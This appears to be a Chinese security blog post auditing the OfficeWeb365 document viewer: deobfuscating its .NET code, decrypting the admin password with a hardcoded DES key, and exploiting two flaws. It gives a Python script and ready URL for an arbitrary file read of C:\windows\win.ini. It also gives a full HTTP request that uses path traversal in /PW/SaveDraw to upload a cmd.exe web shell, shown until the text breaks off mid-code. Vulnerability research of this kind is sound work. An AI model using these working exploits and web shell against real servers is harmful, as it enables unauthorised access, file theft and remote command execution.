偷得浮生半日闲
安装
https://officeweb365.com/download/

下载全新安装包,版本为8.2.30,然后在windows server的IIS环境中安装即可
后台设置界面:http://localhost:8088/config,默认用户名:myname,密码:password
配置文件Config.config:

可以看出账号密码是存储在配置文件中的
反混淆
首先,该源码使用.NET Reactor进行混淆,导致反编译出来的代码非常难以看懂,这个时候就得使用工具反混淆:https://github.com/de4dot/de4dot,我们直接下载吾爱破解的:https://down.52pojie.cn/Tools/NET/de4dot.zip

批量反混淆处理
1
| de4dot.exe -r C:\OfficeWeb365\officeweb\bin\ -ru -ro C:\OfficeWeb365\officeweb\bin2
|

最后来看看前后差异,反混淆前:

反混淆后:

代码可读性大大滴增强了
代码审计
由于没怎么接触过.net应用,有什么不到之处多多谅解
看到Dx.OfficeView.dll,里面的Dx.OfficeView.Controllers包含了所有的 MVC Controller

看到ConfigController,里面是登录逻辑

通过DES解密Config.config中存放的密码,然后判断是否和传入的uPass相等
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| public static string smethod_2(string DecryptStr, string IV, string Key)
{
DecryptStr = DecryptStr.Replace('_', '+').Replace('-', '=').Replace('*', '/').Replace('@', '/');
string text;
try
{
using (DESCryptoServiceProvider descryptoServiceProvider = new DESCryptoServiceProvider())
{
using (MemoryStream memoryStream = new MemoryStream())
{
byte[] bytes = Encoding.UTF8.GetBytes(Key);
byte[] bytes2 = Encoding.UTF8.GetBytes(IV);
byte[] array = Convert.FromBase64String(DecryptStr);
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, descryptoServiceProvider.CreateDecryptor(bytes, bytes2), CryptoStreamMode.Write))
{
cryptoStream.Write(array, 0, array.Length);
cryptoStream.FlushFinalBlock();
}
text = Encoding.UTF8.GetString(memoryStream.ToArray());
}
}
}
catch (Exception ex)
{
text = "解密失败!" + ex.Message;
}
return text;
}
|
这里的Key和IV都是默认值为dx185185,所以如果读取到Config.config,就可以登录后台了
/Pic/Indexs 任意文件读取

就很简单,通过System.IO.File.ReadAllBytes进行文件读取,但注意这里不是网站路径,所以无法通过相对路径读取网站配置文件
加解密的Key、IV都是已知的,需要注意的就是Remove(imgs.Length - 2, 2),它会移除最后两位字符
网上的加密代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| from Cryptodome.Cipher import DES
from Cryptodome.Util.Padding import pad, unpad
import base64
def encrypt_des(plaintext, key, iv):
cipher = DES.new(key, DES.MODE_CBC, iv)
padded_plaintext = pad(plaintext.encode('utf-8'), DES.block_size)
ciphertext = cipher.encrypt(padded_plaintext)
return base64.b64encode(ciphertext).decode('utf-8')
def decrypt_des(ciphertext, key, iv):
cipher = DES.new(key, DES.MODE_CBC, iv)
ciphertext = base64.b64decode(ciphertext)
decrypted = unpad(cipher.decrypt(ciphertext), DES.block_size).decode('utf-8')
return decrypted
plaintext = "C:\windows\win.ini"
Keys = bytes([102, 16, 93, 156, 78, 4, 218, 32])
Iv = bytes([55, 103, 246, 79, 36, 99, 167, 3])
ciphertext = encrypt_des(plaintext, Keys, Iv)
print("加密后的密文:", ciphertext)
decrypted_text = decrypt_des('U4MXvYDVuVrybiwjpvXs7R2FZA8nRywM', Keys, Iv)
print("解密后的明文:", decrypted_text)
|
/Pic/Indexs?imgs=U4MXvYDVuVrybiwjpvXs7R2FZA8nRywMaa

参考:
officeWeb365 Indexs接口存在任意文件读取漏洞 附POC软件
/PW/SaveDraw 任意文件上传

代码也很简单易懂,直接使用+拼接了文件路径,导致可以目录穿越写文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| POST /PW/SaveDraw?path=../../Content/img&idx=test.ashx HTTP/1.1
Host: 192.168.111.138:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1474
data:image/png;base64,<% @ webhandler language="C#" class="AverageHandler" %>
using System;
using System.Web;
using System.Diagnostics;
using System.IO;
public class AverageHandler : IHttpHandler
{
/* .Net requires this to be implemented */
public bool IsReusable
{
get { return true; }
}
/* main executing code */
public void ProcessRequest(HttpContext ctx)
{
Uri url = new Uri(HttpContext.Current.Request.Url.Scheme + "://" + HttpContext.Current.Request.Url.Authority + HttpContext.Current.Request.RawUrl);
string command = HttpUtility.ParseQueryString(url.Query).Get("cmd");
ctx.Response.Write("<form method='GET'>Command: <input name='cmd' value='"+command+"'><input type='submit' value='Run'></form>");
ctx.Response.Write("<hr>");
ctx.Response.Write("<pre>");
/* command execution and output retrieval */
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+command;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
